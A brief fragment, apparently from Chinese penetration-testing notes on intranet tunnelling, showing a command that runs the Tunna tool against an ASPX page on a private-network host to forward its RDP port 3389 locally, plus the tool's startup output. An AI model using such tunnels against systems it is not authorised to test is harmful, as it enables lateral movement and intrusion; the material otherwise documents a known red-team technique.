 E:\工具区\T00ls\myT00ls\内网渗透\隧道代理\HTTP隧道\Tunna>py -2 proxy.py -u http://192.168.126.170:8031/conn.aspx -l 1234 -r 3389 -s -v
Tunna
Tunna v1.1a, for HTTP tunneling TCP connections by Nikos Vassakis
http://www.secforce.com / nikos.vassakis <at> secforce.com
###############################################################
[+] Spawning keep-alive thread
[+] Checking for proxy: False
http://www.secice.cn